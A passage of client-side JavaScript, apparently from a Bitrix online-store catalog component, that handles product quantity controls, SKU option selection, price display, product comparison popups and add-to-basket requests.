            if (!!arParams.DEFAULT_PICTURE) {
              this.defaultPict.pict = arParams.DEFAULT_PICTURE.PICTURE;
              this.defaultPict.secondPict = arParams.DEFAULT_PICTURE.PICTURE_SECOND;
            }
          }
          break;
        default:
          this.errorCode = -1;
      }
      if (!!arParams.BASKET && 'object' === typeof(arParams.BASKET)) {
        if (!!arParams.BASKET.QUANTITY) {
          this.basketData.quantity = arParams.BASKET.QUANTITY;
        }
        if (!!arParams.BASKET.PROPS) {
          this.basketData.props = arParams.BASKET.PROPS;
        }
        if (!!arParams.BASKET.BASKET_URL) {
          this.basketData.basketUrl = arParams.BASKET.BASKET_URL;
        }
        if (3 === this.productType) {
          if (!!arParams.BASKET.SKU_PROPS) {
            this.basketData.sku_props = arParams.BASKET.SKU_PROPS;
          }
        }
        if (!!arParams.BASKET.ADD_URL_TEMPLATE) {
          this.basketData.add_url = arParams.BASKET.ADD_URL_TEMPLATE;
        }
        if (!!arParams.BASKET.BUY_URL_TEMPLATE) {
          this.basketData.buy_url = arParams.BASKET.BUY_URL_TEMPLATE;
        }
        if (this.basketData.add_url === '' && this.basketData.buy_url === '') {
          this.errorCode = -1024;
        }
      }
      if (this.useCompare) {
        if (!!arParams.COMPARE && typeof(arParams.COMPARE) === 'object') {
          if (!!arParams.COMPARE.COMPARE_PATH) {
            this.compareData.comparePath = arParams.COMPARE.COMPARE_PATH;
          }
          if (!!arParams.COMPARE.COMPARE_URL_TEMPLATE) {
            this.compareData.compareUrl = arParams.COMPARE.COMPARE_URL_TEMPLATE;
          } else {
            this.useCompare = false;
          }
        } else {
          this.useCompare = false;
        }
      }

      this.lastElement = (!!arParams.LAST_ELEMENT && 'Y' === arParams.LAST_ELEMENT);
    }
    if (0 === this.errorCode) {
      BX.ready(BX.delegate(this.Init, this));
    }
  };

  window.JCCatalogSection.prototype.Init = function() {
    var i = 0, strPrefix = '', TreeItems = null;

    this.obProduct = BX(this.visual.ID);
    if (!this.obProduct) {
      this.errorCode = -1;
    }
    this.obPict = BX(this.visual.PICT_ID);
    if (!this.obPict) {
      this.errorCode = -2;
    }
    if (this.secondPict && !!this.visual.SECOND_PICT_ID) {
      this.obSecondPict = BX(this.visual.SECOND_PICT_ID);
    }
    this.obPrice = BX(this.visual.PRICE_ID);
    if (!this.obPrice) {
      this.errorCode = -16;
    }
    if (this.showQuantity && !!this.visual.QUANTITY_ID) {
      this.obQuantity = BX(this.visual.QUANTITY_ID);
      if (!!this.visual.QUANTITY_UP_ID) {
        this.obQuantityUp = BX(this.visual.QUANTITY_UP_ID);
      }
      if (!!this.visual.QUANTITY_DOWN_ID) {
        this.obQuantityDown = BX(this.visual.QUANTITY_DOWN_ID);
      }
    }
    if (3 === this.productType && this.offers.length > 0) {
      if (!!this.visual.TREE_ID) {
        this.obTree = BX(this.visual.TREE_ID);
        if (!this.obTree) {
          this.errorCode = -256;
        }
        strPrefix = this.visual.TREE_ITEM_ID;
        for (i = 0; i < this.treeProps.length; i++) {
          this.obTreeRows[i] = {
            LEFT  : BX(strPrefix + this.treeProps[i].ID + '_left'),
            RIGHT : BX(strPrefix + this.treeProps[i].ID + '_right'),
            LIST  : BX(strPrefix + this.treeProps[i].ID + '_list'),
            CONT  : BX(strPrefix + this.treeProps[i].ID + '_cont')
          };
          if (!this.obTreeRows[i].LEFT || !this.obTreeRows[i].RIGHT || !this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
            this.errorCode = -512;
            break;
          }
        }
      }
      if (!!this.visual.QUANTITY_MEASURE) {
        this.obMeasure = BX(this.visual.QUANTITY_MEASURE);
      }
    }

    this.obBasketActions = BX(this.visual.BASKET_ACTIONS_ID);
    if (!!this.obBasketActions) {
      if (!!this.visual.BUY_ID) {
        this.obBuyBtn = BX(this.visual.BUY_ID);
      }
    }
    this.obNotAvail = BX(this.visual.NOT_AVAILABLE_MESS);

    if (this.showPercent) {
      if (!!this.visual.DSC_PERC) {
        this.obDscPerc = BX(this.visual.DSC_PERC);
      }
      if (this.secondPict && !!this.visual.SECOND_DSC_PERC) {
        this.obSecondDscPerc = BX(this.visual.SECOND_DSC_PERC);
      }
    }

    if (this.showSkuProps) {
      if (!!this.visual.DISPLAY_PROP_DIV) {
        this.obSkuProps = BX(this.visual.DISPLAY_PROP_DIV);
      }
    }

    if (0 === this.errorCode) {
      if (this.showQuantity) {
        if (!!this.obQuantityUp) {
          BX.bind(this.obQuantityUp, 'click', BX.delegate(this.QuantityUp, this));
        }
        if (!!this.obQuantityDown) {
          BX.bind(this.obQuantityDown, 'click', BX.delegate(this.QuantityDown, this));
        }
        if (!!this.obQuantity) {
          BX.bind(this.obQuantity, 'change', BX.delegate(this.QuantityChange, this));
        }
      }
      switch (this.productType) {
        case 1://product
          break;
        case 3://sku
          if (this.offers.length > 0) {
            TreeItems = BX.findChildren(this.obTree, {tagName : 'li'}, true);
            if (!!TreeItems && 0 < TreeItems.length) {
              for (i = 0; i < TreeItems.length; i++) {
                BX.bind(TreeItems[i], 'click', BX.delegate(this.SelectOfferProp, this));
              }
            }
            for (i = 0; i < this.obTreeRows.length; i++) {
              BX.bind(this.obTreeRows[i].LEFT, 'click', BX.delegate(this.RowLeft, this));
              BX.bind(this.obTreeRows[i].RIGHT, 'click', BX.delegate(this.RowRight, this));
            }
            this.SetCurrent();
          }
          break;
      }
      if (!!this.obBuyBtn) {
        if (this.basketAction === 'ADD') BX.bind(this.obBuyBtn, 'click', BX.delegate(this.Add2Basket, this)); else BX.bind(this.obBuyBtn, 'click', BX.delegate(this.BuyBasket, this));
      }
      if (this.lastElement) {
        this.checkHeight();
        this.setHeight();
        BX.bind(window, 'resize', BX.delegate(this.checkHeight, this));
        BX.bind(this.obProduct.parentNode, 'mouseenter', BX.delegate(this.setHeight, this));
      }
      if (this.useCompare) {
        this.obCompare = BX(this.visual.COMPARE_LINK_ID);
        if (!!this.obCompare) BX.bind(this.obCompare, 'click', BX.proxy(this.Compare, this));
      }
    }
  };

  window.JCCatalogSection.prototype.checkHeight = function() {
    BX.adjust(this.obProduct.parentNode, {style : {height : 'auto'}});
    this.containerHeight = parseInt(this.obProduct.parentNode.offsetHeight, 10);
    if (isNaN(this.containerHeight)) this.containerHeight = 0;
  };

  window.JCCatalogSection.prototype.setHeight = function() {
    if (0 < this.containerHeight) BX.adjust(this.obProduct.parentNode, {style : {height : this.containerHeight + 'px'}});
  };

  window.JCCatalogSection.prototype.QuantityUp = function() {
    var curValue = 0, boolSet = true, calcPrice;

    if (0 === this.errorCode && this.showQuantity && this.canBuy) {
      curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
      if (!isNaN(curValue)) {
        curValue += this.stepQuantity;
        if (this.checkQuantity) {
          if (curValue > this.maxQuantity) {
            boolSet = false;
          }
        }
        if (boolSet) {
          if (this.isDblQuantity) {
            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
          }
          this.obQuantity.value = curValue;
          calcPrice = {
            DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * curValue,
            VALUE                 : this.currentBasisPrice.VALUE * curValue,
            DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * curValue,
            DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
            CURRENCY              : this.currentBasisPrice.CURRENCY
          };
          this.setPrice(calcPrice);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.QuantityDown = function() {
    var curValue = 0, boolSet = true, calcPrice;

    if (0 === this.errorCode && this.showQuantity && this.canBuy) {
      curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
      if (!isNaN(curValue)) {
        curValue -= this.stepQuantity;
        if (curValue < this.stepQuantity) {
          boolSet = false;
        }
        if (boolSet) {
          if (this.isDblQuantity) {
            curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
          }
          this.obQuantity.value = curValue;
          calcPrice = {
            DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * curValue,
            VALUE                 : this.currentBasisPrice.VALUE * curValue,
            DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * curValue,
            DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
            CURRENCY              : this.currentBasisPrice.CURRENCY
          };
          this.setPrice(calcPrice);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.QuantityChange = function() {
    var curValue = 0, calcPrice, intCount, count;

    if (0 === this.errorCode && this.showQuantity) {
      if (this.canBuy) {
        curValue = (this.isDblQuantity ? parseFloat(this.obQuantity.value) : parseInt(this.obQuantity.value, 10));
        if (!isNaN(curValue)) {
          if (this.checkQuantity) {
            if (curValue > this.maxQuantity) {
              curValue = this.maxQuantity;
            }
          }
          if (curValue < this.stepQuantity) {
            curValue = this.stepQuantity;
          } else {
            count = Math.round((curValue * this.precisionFactor) / this.stepQuantity) / this.precisionFactor;
            intCount = parseInt(count, 10);
            if (isNaN(intCount)) {
              intCount = 1;
              count = 1.1;
            }
            if (count > intCount) {
              curValue = (intCount <= 1 ? this.stepQuantity : intCount * this.stepQuantity);
              curValue = Math.round(curValue * this.precisionFactor) / this.precisionFactor;
            }
          }
          this.obQuantity.value = curValue;
        } else {
          this.obQuantity.value = this.stepQuantity;
        }
      } else {
        this.obQuantity.value = this.stepQuantity;
      }
      calcPrice = {
        DISCOUNT_VALUE        : this.currentBasisPrice.DISCOUNT_VALUE * this.obQuantity.value,
        VALUE                 : this.currentBasisPrice.VALUE * this.obQuantity.value,
        DISCOUNT_DIFF         : this.currentBasisPrice.DISCOUNT_DIFF * this.obQuantity.value,
        DISCOUNT_DIFF_PERCENT : this.currentBasisPrice.DISCOUNT_DIFF_PERCENT,
        CURRENCY              : this.currentBasisPrice.CURRENCY
      };
      this.setPrice(calcPrice);
    }
  };

  window.JCCatalogSection.prototype.QuantitySet = function(index) {
    if (0 === this.errorCode) {
      this.canBuy = this.offers[index].CAN_BUY;
      if (this.canBuy) {
        if (!!this.obBasketActions) {
          BX.style(this.obBasketActions, 'display', '');
        }
        if (!!this.obNotAvail) {
          BX.style(this.obNotAvail, 'display', 'none');
        }
      } else {
        if (!!this.obBasketActions) {
          BX.style(this.obBasketActions, 'display', 'none');
        }
        if (!!this.obNotAvail) {
          BX.style(this.obNotAvail, 'display', '');
        }
      }
      if (this.showQuantity) {
        this.isDblQuantity = this.offers[index].QUANTITY_FLOAT;
        this.checkQuantity = this.offers[index].CHECK_QUANTITY;
        if (this.isDblQuantity) {
          this.maxQuantity = parseFloat(this.offers[index].MAX_QUANTITY);
          this.stepQuantity = Math.round(parseFloat(this.offers[index].STEP_QUANTITY) * this.precisionFactor) / this.precisionFactor;
        } else {
          this.maxQuantity = parseInt(this.offers[index].MAX_QUANTITY, 10);
          this.stepQuantity = parseInt(this.offers[index].STEP_QUANTITY, 10);
        }

        this.obQuantity.value = this.stepQuantity;
        this.obQuantity.disabled = !this.canBuy;
        if (!!this.obMeasure) {
          if (!!this.offers[index].MEASURE) {
            BX.adjust(this.obMeasure, {html : this.offers[index].MEASURE});
          } else {
            BX.adjust(this.obMeasure, {html : ''});
          }
        }
      }
      this.currentBasisPrice = this.offers[index].BASIS_PRICE;
    }
  };

  window.JCCatalogSection.prototype.SelectOfferProp = function() {
    var i = 0, value = '', strTreeValue = '', arTreeItem = [], RowItems = null, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      arTreeItem = strTreeValue.split('_');
      if (this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1])) {
        RowItems = BX.findChildren(target.parentNode, {tagName : 'li'}, false);
        if (!!RowItems && 0 < RowItems.length) {
          for (i = 0; i < RowItems.length; i++) {
            value = RowItems[i].getAttribute('data-onevalue');
            if (value === arTreeItem[1]) {
              BX.addClass(RowItems[i], 'bx_active');
            } else {
              BX.removeClass(RowItems[i], 'bx_active');
            }
          }
        }
      }
    }
  };

  window.JCCatalogSection.prototype.SearchOfferPropIndex = function(strPropID, strPropValue) {
    var strName = '', arShowValues = false, i, j, arCanBuyValues = [], allValues = [], index = -1, arFilter = {}, tmpFilter = [];

    for (i = 0; i < this.treeProps.length; i++) {
      if (this.treeProps[i].ID === strPropID) {
        index = i;
        break;
      }
    }

    if (-1 < index) {
      for (i = 0; i < index; i++) {
        strName = 'PROP_' + this.treeProps[i].ID;
        arFilter[strName] = this.selectedValues[strName];
      }
      strName = 'PROP_' + this.treeProps[index].ID;
      arShowValues = this.GetRowValues(arFilter, strName);
      if (!arShowValues) {
        return false;
      }
      if (!BX.util.in_array(strPropValue, arShowValues)) {
        return false;
      }
      arFilter[strName] = strPropValue;
      for (i = index + 1; i < this.treeProps.length; i++) {
        strName = 'PROP_' + this.treeProps[i].ID;
        arShowValues = this.GetRowValues(arFilter, strName);
        if (!arShowValues) {
          return false;
        }
        allValues = [];
        if (this.showAbsent) {
          arCanBuyValues = [];
          tmpFilter = [];
          tmpFilter = BX.clone(arFilter, true);
          for (j = 0; j < arShowValues.length; j++) {
            tmpFilter[strName] = arShowValues[j];
            allValues[allValues.length] = arShowValues[j];
            if (this.GetCanBuy(tmpFilter)) arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
          }
        } else {
          arCanBuyValues = arShowValues;
        }
        if (!!this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
          arFilter[strName] = this.selectedValues[strName];
        } else {
          if (this.showAbsent) arFilter[strName] = (arCanBuyValues.length > 0 ? arCanBuyValues[0] : allValues[0]); else arFilter[strName] = arCanBuyValues[0];
        }
        this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
      }
      this.selectedValues = arFilter;
      this.ChangeInfo();
    }
    return true;
  };

  window.JCCatalogSection.prototype.RowLeft = function() {
    var i = 0, strTreeValue = '', index = -1, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      for (i = 0; i < this.treeProps.length; i++) {
        if (this.treeProps[i].ID === strTreeValue) {
          index = i;
          break;
        }
      }
      if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
        if (0 > this.showStart[index]) {
          this.showStart[index]++;
          BX.adjust(this.obTreeRows[index].LIST, {style : {marginLeft : this.showStart[index] * 20 + '%'}});
          BX.adjust(this.obTreeRows[index].RIGHT, {style : this.treeEnableArrow});
        }

        if (0 <= this.showStart[index]) {
          BX.adjust(this.obTreeRows[index].LEFT, {style : this.treeDisableArrow});
        }
      }
    }
  };

  window.JCCatalogSection.prototype.RowRight = function() {
    var i = 0, strTreeValue = '', index = -1, target = BX.proxy_context;

    if (!!target && target.hasAttribute('data-treevalue')) {
      strTreeValue = target.getAttribute('data-treevalue');
      for (i = 0; i < this.treeProps.length; i++) {
        if (this.treeProps[i].ID === strTreeValue) {
          index = i;
          break;
        }
      }
      if (-1 < index && this.treeRowShowSize < this.showCount[index]) {
        if ((this.treeRowShowSize - this.showStart[index]) < this.showCount[index]) {
          this.showStart[index]--;
          BX.adjust(this.obTreeRows[index].LIST, {style : {marginLeft : this.showStart[index] * 20 + '%'}});
          BX.adjust(this.obTreeRows[index].LEFT, {style : this.treeEnableArrow});
        }

        if ((this.treeRowShowSize - this.showStart[index]) >= this.showCount[index]) {
          BX.adjust(this.obTreeRows[index].RIGHT, {style : this.treeDisableArrow});
        }
      }
    }
  };

  window.JCCatalogSection.prototype.UpdateRow = function(intNumber, activeID, showID, canBuyID) {
    var i = 0, showI = 0, value = '', countShow = 0, strNewLen = '', obData = {}, pictMode = false, extShowMode = false, isCurrent = false, selectIndex = 0,
      obLeft = this.treeEnableArrow, obRight = this.treeEnableArrow, currentShowStart = 0, RowItems = null;

    if (-1 < intNumber && intNumber < this.obTreeRows.length) {
      RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, {tagName : 'li'}, false);
      if (!!RowItems && 0 < RowItems.length) {
        pictMode = ('PICT' === this.treeProps[intNumber].SHOW_MODE);
        countShow = showID.length;
        extShowMode = this.treeRowShowSize < countShow;
        strNewLen = (extShowMode ? (100 / countShow) + '%' : '20%');
        obData = {
          props : {className : ''},
          style : {
            width : strNewLen
          }
        };
        if (pictMode) {
          obData.style.paddingTop = strNewLen;
        }
        for (i = 0; i < RowItems.length; i++) {
          value = RowItems[i].getAttribute('data-onevalue');
          isCurrent = (value === activeID);
          if (BX.util.in_array(value, canBuyID)) {
            obData.props.className = (isCurrent ? 'bx_active' : '');
          } else {
            obData.props.className = (isCurrent ? 'bx_active bx_missing' : 'bx_missing');
          }
          obData.style.display = 'none';
          if (BX.util.in_array(value, showID)) {
            obData.style.display = '';
            if (isCurrent) {
              selectIndex = showI;
            }
            showI++;
          }
          BX.adjust(RowItems[i], obData);
        }

        obData = {
          style : {
            width      : (extShowMode ? 20 * countShow : 100) + '%',
            marginLeft : '0%'
          }
        };
        if (pictMode) {
          BX.adjust(this.obTreeRows[intNumber].CONT, {props : {className : (extShowMode ? 'bx_item_detail_scu full' : 'bx_item_detail_scu')}});
        } else {
          BX.adjust(this.obTreeRows[intNumber].CONT, {props : {className : (extShowMode ? 'bx_item_detail_size full' : 'bx_item_detail_size')}});
        }
        if (extShowMode) {
          if (selectIndex + 1 === countShow) {
            obRight = this.treeDisableArrow;
          }
          if (this.treeRowShowSize <= selectIndex) {
            currentShowStart = this.treeRowShowSize - selectIndex - 1;
            obData.style.marginLeft = currentShowStart * 20 + '%';
          }
          if (0 === currentShowStart) {
            obLeft = this.treeDisableArrow;
          }
          BX.adjust(this.obTreeRows[intNumber].LEFT, {style : obLeft});
          BX.adjust(this.obTreeRows[intNumber].RIGHT, {style : obRight});
        } else {
          BX.adjust(this.obTreeRows[intNumber].LEFT, {style : {display : 'none'}});
          BX.adjust(this.obTreeRows[intNumber].RIGHT, {style : {display : 'none'}});
        }
        BX.adjust(this.obTreeRows[intNumber].LIST, obData);
        this.showCount[intNumber] = countShow;
        this.showStart[intNumber] = currentShowStart;
      }
    }
  };

  window.JCCatalogSection.prototype.GetRowValues = function(arFilter, index) {
    var i = 0, j, arValues = [], boolSearch = false, boolOneSearch = true;

    if (0 === arFilter.length) {
      for (i = 0; i < this.offers.length; i++) {
        if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
          arValues[arValues.length] = this.offers[i].TREE[index];
        }
      }
      boolSearch = true;
    } else {
      for (i = 0; i < this.offers.length; i++) {
        boolOneSearch = true;
        for (j in arFilter) {
          if (arFilter[j] !== this.offers[i].TREE[j]) {
            boolOneSearch = false;
            break;
          }
        }
        if (boolOneSearch) {
          if (!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
            arValues[arValues.length] = this.offers[i].TREE[index];
          }
          boolSearch = true;
        }
      }
    }
    return (boolSearch ? arValues : false);
  };

  window.JCCatalogSection.prototype.GetCanBuy = function(arFilter) {
    var i = 0, j, boolSearch = false, boolOneSearch = true;

    for (i = 0; i < this.offers.length; i++) {
      boolOneSearch = true;
      for (j in arFilter) {
        if (arFilter[j] !== this.offers[i].TREE[j]) {
          boolOneSearch = false;
          break;
        }
      }
      if (boolOneSearch) {
        if (this.offers[i].CAN_BUY) {
          boolSearch = true;
          break;
        }
      }
    }
    return boolSearch;
  };

  window.JCCatalogSection.prototype.SetCurrent = function() {
    var i = 0, j = 0, arCanBuyValues = [], strName = '', arShowValues = false, arFilter = {}, tmpFilter = [], current = this.offers[this.offerNum].TREE;

    for (i = 0; i < this.treeProps.length; i++) {
      strName = 'PROP_' + this.treeProps[i].ID;
      arShowValues = this.GetRowValues(arFilter, strName);
      if (!arShowValues) {
        break;
      }
      if (BX.util.in_array(current[strName], arShowValues)) {
        arFilter[strName] = current[strName];
      } else {
        arFilter[strName] = arShowValues[0];
        this.offerNum = 0;
      }
      if (this.showAbsent) {
        arCanBuyValues = [];
        tmpFilter = [];
        tmpFilter = BX.clone(arFilter, true);
        for (j = 0; j < arShowValues.length; j++) {
          tmpFilter[strName] = arShowValues[j];
          if (this.GetCanBuy(tmpFilter)) {
            arCanBuyValues[arCanBuyValues.length] = arShowValues[j];
          }
        }
      } else {
        arCanBuyValues = arShowValues;
      }
      this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
    }
    this.selectedValues = arFilter;
    this.ChangeInfo();
  };

  window.JCCatalogSection.prototype.ChangeInfo = function() {
    var i = 0, j, index = -1, boolOneSearch = true;

    for (i = 0; i < this.offers.length; i++) {
      boolOneSearch = true;
      for (j in this.selectedValues) {
        if (this.selectedValues[j] !== this.offers[i].TREE[j]) {
          boolOneSearch = false;
          break;
        }
      }
      if (boolOneSearch) {
        index = i;
        break;
      }
    }
    if (-1 < index) {
      if (!!this.obPict) {
        if (!!this.offers[index].PREVIEW_PICTURE) {
          BX.adjust(this.obPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE.SRC + ')'}});
        } else {
          BX.adjust(this.obPict, {style : {backgroundImage : 'url(' + this.defaultPict.pict.SRC + ')'}});
        }
      }
      if (this.secondPict && !!this.obSecondPict) {
        if (!!this.offers[index].PREVIEW_PICTURE_SECOND) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE_SECOND.SRC + ')'}});
        } else if (!!this.offers[index].PREVIEW_PICTURE.SRC) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.offers[index].PREVIEW_PICTURE.SRC + ')'}});
        } else if (!!this.defaultPict.secondPict) {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.defaultPict.secondPict.SRC + ')'}});
        } else {
          BX.adjust(this.obSecondPict, {style : {backgroundImage : 'url(' + this.defaultPict.pict.SRC + ')'}});
        }
      }
      if (this.showSkuProps && !!this.obSkuProps) {
        if (0 === this.offers[index].DISPLAY_PROPERTIES.length) {
          BX.adjust(this.obSkuProps, {
            style : {display : 'none'},
            html  : ''
          });
        } else {
          BX.adjust(this.obSkuProps, {
            style : {display : ''},
            html  : this.offers[index].DISPLAY_PROPERTIES
          });
        }
      }
      this.setPrice(this.offers[index].PRICE);
      this.offerNum = index;
      this.QuantitySet(this.offerNum);
    }
  };

  window.JCCatalogSection.prototype.setPrice = function(price) {
    var strPrice, obData;

    if (!!this.obPrice) {
      strPrice = BX.Currency.currencyFormat(price.DISCOUNT_VALUE, price.CURRENCY, true);
      if (this.showOldPrice && (price.DISCOUNT_VALUE !== price.VALUE)) {
        strPrice += ' <span>' + BX.Currency.currencyFormat(price.VALUE, price.CURRENCY, true) + '</span>';
      }
      BX.adjust(this.obPrice, {html : strPrice});
      if (this.showPercent) {
        if (price.DISCOUNT_VALUE !== price.VALUE) {
          obData = {
            style : {
              display : ''
            },
            html  : price.DISCOUNT_DIFF_PERCENT
          };
        } else {
          obData = {
            style : {
              display : 'none'
            },
            html  : ''
          };
        }
        if (!!this.obDscPerc) {
          BX.adjust(this.obDscPerc, obData);
        }
        if (!!this.obSecondDscPerc) {
          BX.adjust(this.obSecondDscPerc, obData);
        }
      }
    }
  };

  window.JCCatalogSection.prototype.Compare = function() {
    var compareParams, compareLink;
    if (!!this.compareData.compareUrl) {
      switch (this.productType) {
        case 0://no catalog
        case 1://product
        case 2://set
          compareLink = this.compareData.compareUrl.replace('#ID#', this.product.id.toString());
          break;
        case 3://sku
          compareLink = this.compareData.compareUrl.replace('#ID#', this.offers[this.offerNum].ID);
          break;
      }
      compareParams = {
        ajax_action : 'Y'
      };
      BX.ajax.loadJSON(compareLink, compareParams, BX.proxy(this.CompareResult, this));
    }
  };

  window.JCCatalogSection.prototype.CompareResult = function(result) {
    var popupContent, popupButtons, popupTitle;
    if (!!this.obPopupWin) {
      this.obPopupWin.close();
    }
    if (typeof result !== 'object') {
      return false;
    }
    this.InitPopupWindow();
    popupTitle = {
      content : BX.create('div', {
        style : {
          whiteSpace  : 'nowrap'
        },
        text  : BX.message('COMPARE_TITLE')
      })
    };
    if (result.STATUS === 'OK') {
      BX.onCustomEvent('OnCompareChange');
      popupContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + BX.message('COMPARE_MESSAGE_OK') + '</p></div>';
      if (this.showClosePopup) {
        popupButtons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
            events     : {
              click : BX.delegate(this.CompareRedirect, this)
            },
            style      : {marginRight : '10px'}
          }), new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_CLOSE_POPUP'),
            events     : {
              click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
            }
          })
        ];
      } else {
        popupButtons = [
          new BasketButton({
            ownerClass : this.obProduct.parentNode.parentNode.className,
            text       : BX.message('BTN_MESSAGE_COMPARE_REDIRECT'),
            events     : {
              click : BX.delegate(this.CompareRedirect, this)
            }
          })
        ];
      }
    } else {
      popupContent = '<div style="width: 96%; margin: 10px 2%; text-align: center;"><p>' + (!!result.MESSAGE ? result.MESSAGE : BX.message('COMPARE_UNKNOWN_ERROR')) + '</p></div>';
      popupButtons = [
        new BasketButton({
          ownerClass : this.obProduct.parentNode.parentNode.className,
          text       : BX.message('BTN_MESSAGE_CLOSE'),
          events     : {
            click : BX.delegate(this.obPopupWin.close, this.obPopupWin)
          }

        })
      ];
    }
    this.obPopupWin.setTitleBar(popupTitle);
    this.obPopupWin.setContent(popupContent);
    this.obPopupWin.setButtons(popupButtons);
    this.obPopupWin.show();
    return false;
  };

  window.JCCatalogSection.prototype.CompareRedirect = function() {
    if (!!this.compareData.comparePath) {
      location.href = this.compareData.comparePath;
    } else {
      this.obPopupWin.close();
    }
  };

  window.JCCatalogSection.prototype.InitBasketUrl = function() {
    this.basketUrl = (this.basketMode === 'ADD' ? this.basketData.add_url : this.basketData.buy_url);
    switch (this.productType) {
      case 1://product
      case 2://set
        this.basketUrl = this.basketUrl.replace('#ID#', this.product.id.toString());
        break;
      case 3://sku
        this.basketUrl = this.basketUrl.replace('#ID#', this.offers[this.offerNum].ID);
        break;
    }
    this.basketParams = {
      'ajax_basket' : 'Y'
    };
    if (this.showQuantity) {
      this.basketParams[this.basketData.quantity] = this.obQuantity.value;
    }
    if (!!this.basketData.sku_props) {
      this.basketParams[this.basketData.sku_props_var] = this.basketData.sku_props;
    }
  };

  window.JCCatalogSection.prototype.FillBasketProps = function() {
    if (!this.visual.BASKET_PROP_DIV) {
      return;
    }
    var i = 0, propCollection = null, foundValues = false, obBasketProps = null;

    if (this.basketData.useProps && !this.basketData.emptyProps) {
      if (!!this.obPopupWin && !!this.obPopupWin.contentContainer) {
        obBasketProps = this.obPopupWin.contentContainer;
      }
    } else {
      obBasketProps = BX(this.visual.BASKET_PROP_DIV);
    }
    if (!!obBasketProps) {
      propCollection = obBasketProps.getElementsByTagName('select');
      if (!!propCollection && !!propCollection.length) {
        for (i = 0; i < propCollection.length; i++) {
          if (!propCollection[i].disabled) {
            switch (propCollection[i].type.toLowerCase()) {
              case 'select-one':
                this.basketParams[propCollection[i].name] = propCollection[i].value;
                foundValues = true;
                break;
              default:
                break;
            }
          }
        }
      }
      propCollection = obBasketProps.getElementsByTagName('input');
      if (!!propCollection && !!propCollection.length) {
        for (i = 0; i < propCollection.length; i++) {
          if (!propCollection[i].disabled) {
            switch (propCollection[i].type.toLowerCase()) {
              case 'hidden':
                this.basketParams[propCollection[i].name] = propCollection[i].value;
                foundValues = true;
                break;
              case 'radio':
                if (propCollection[i].checked) {
                  this.basketParams[propCollection[i].name] = propCollection[i].value;
                  foundValues = true;
                }
                break;
              default:
                break;
            }
          }
        }
      }
    }
    if (!foundValues) {
      this.basketParams[this.basketData.props] = [];
      this.basketParams[this.basketData.props][0] = 0;
    }
  };

  window.JCCatalogSection.prototype.Add2Basket = function() {
    this.basketMode = 'ADD';
    this.Basket();
  };

  window.JCCatalogSection.prototype.BuyBasket = function() {
    this.basketMode = 'BUY';
    this.Basket();
  };

  window.JCCatalogSection.prototype.SendToBasket = function() {
    if (!this.canBuy) {
      return;
    }
    this.InitBasketUrl();
    this.FillBasketProps();
    BX.ajax.loadJSON(this.basketUrl, this.basketParams, BX.delegate(this.BasketResult, this));
  };

  window.JCCatalogSection.prototype.Basket = function() {
    var contentBasketProps = '';
    if (!this.canBuy) {
      return;
    }
    switch (this.productType) {
      case 1://product
      case 2://set
        if (this.basketData.useProps && !this.basketData.emptyProps) {
          this.InitPopupWindow();
          this.obPopupWin.setTitleBar({
            content : BX.create('div', {
              style : {
                whiteSpace  : 'nowrap'
              },
              text  : BX.message('TITLE_BASKET_PROPS')
            })
          });
          if (BX(this.visual.BASKET_PROP_DIV)) {
            contentBasketProps = BX(this.visual.BASKET_PROP_DIV).innerHTML;
          }
          this.obPopupWin.setContent(contentBasketProps);
          this.obPopupWin.setButtons([
            new BasketButton({
              ownerClass : this.obProduct.parentNode.parentNode.className,
              text       : BX.message('BTN_MESSAGE_SEND_PROPS'),
              events     : {
                click : BX.delegate(this.SendToBasket, this)
              }
            })
          ]);
          this.obPopupWin.show();
        } else {
          this.SendToBasket();
        }
        break;
      case 3://sku
        this.SendToBasket();
        break;
    }
  };

  window.JCCatalogSection.prototype.BasketResult = function(arResult) {
    var strContent = '', strPict = '', successful, buttons = [];

    if (!!this.obPopupWin) {
      this.obPopupWin.close();
    }
    if ('object' !== typeof arResult) {
      return false;
    }
    successful = (arResult.STATUS === 'OK');

    if (successful) {
      // Google Tag Manager
      var quantity = 1;
      $(document).trigger('add-to-cart.gtm', [this.product.id, quantity]);
      // Mindbox
